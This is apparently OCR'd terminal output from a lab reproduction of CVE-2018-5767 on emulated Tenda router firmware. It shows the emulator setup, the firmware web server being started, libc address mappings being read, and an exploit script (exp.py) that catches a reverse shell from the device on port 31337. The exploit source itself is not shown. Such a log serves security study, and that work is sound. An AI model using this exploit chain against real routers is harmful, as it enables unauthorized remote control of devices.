 CVE-2018-5767 — docker-compose -f docker-compose-system.yml up...
tenda-system | root@192.168.2.1's password:
patch.sh 100% 284 0.3KB/s 00:00
msf 100% 256 0.3KB/s 00:00
getlibc.sh 100% 106 0.1KB/s 00:00
README.md 100% 145 0.1KB/s 00:00
exp.py 100% 762 0.7KB/s 00:00
.exp.py.swp 100% 12KB 12.0KB/s 00:00
tenda-system | root@debian-armhf:~# chmod +x ./squashfs-root/tools/patch.sh &&
fs-root/tools/patch.sh
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4 B) copied, 0.002329 s, 1.7 kB/s
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4 B) copied, 0.000453 s, 8.8 kB/s
tenda-system | root@debian-armhf:~# chroot squashfs-root/ sh
tenda-system | / # brctl addbr br0 && ifconfig br0 192.168.2.2/24 up
tenda-system | / # /bin/httpd 1>/dev/null 2>&1 &
tenda-system | / # sleep 1 && chmod +x tools/getlibc.sh && /bin/sh tools/getlib
c.sh
tenda-system | 76d33000-76d98000 r-xp 00000000 b3:02 400442 /lib/libc.so.0
tenda-system | 76da0000-76da1000 r--p 00065000 b3:02 400442 /lib/libc.so.0
tenda-system | 76da1000-76da2000 rw-p 00066000 b3:02 400442 /lib/libc.so.0
firmy — root@ce26ca615f80: ~ — ssh -D 2345 root@127.0.0.1 -p 1234 —...
[~ » ssh -D 2345 root@127.0.0.1 -p 1234 firmy@yangchaodeMacBook-Pro
[root@127.0.0.1's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.19.121-linuxkit x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Wed Mar 10 16:56:35 2021 from 192.168.0.1
root@ce26ca615f80:~# vim.tiny tools/exp.py
root@ce26ca615f80:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
on port 47886
[+] getshell
[*] Switching to interactive mode
$ uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l GNU/Linux
$
$
$